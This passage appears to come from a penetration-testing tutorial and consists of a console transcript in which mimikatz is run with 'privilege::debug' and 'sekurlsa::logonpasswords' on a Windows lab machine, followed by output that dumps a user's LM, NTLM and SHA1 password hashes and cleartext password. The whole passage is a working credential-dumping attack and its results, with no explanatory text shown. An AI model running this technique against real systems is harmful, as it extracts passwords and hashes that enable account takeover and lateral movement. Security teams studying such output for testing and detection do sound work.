 C:\Users\teamssix\Desktop>mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords"
.#####. mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 257082 (00000000:0003ec3a)
Session : Interactive from 1
User Name : teamssix
Domain : teamssix-pc
Logon Server : WIN-168SV2QPM4E
Logon Time : 2021/8/4 17:02:12
SID : S-1-5-21-3799967161-1962210288-37214589-1000
msv :
[00000003] Primary
* Username : teamssix
* Domain : teamssix-pc
* LM : 62d78bf4192f59ef3248feae2d8dbd79
* NTLM : 05ee44032a0548edaf7eac26cecc5233
* SHA1 : 35310f62ad43896306c4965a14f97d2d2a547a29
tspkg :
* Username : teamssix
* Domain : teamssix-pc
* Password : teamssix.com
wdigest :
* Username : teamssix
* Domain : teamssix-pc
* Password : teamssix.com
kerberos :
* Username : teamssix
* Domain : teamssix-pc
* Password : teamssix.com
ssp :
credman :
Authentication Id : 0 ; 253346 (00000000:0003dda2)
Session : Interactive from 1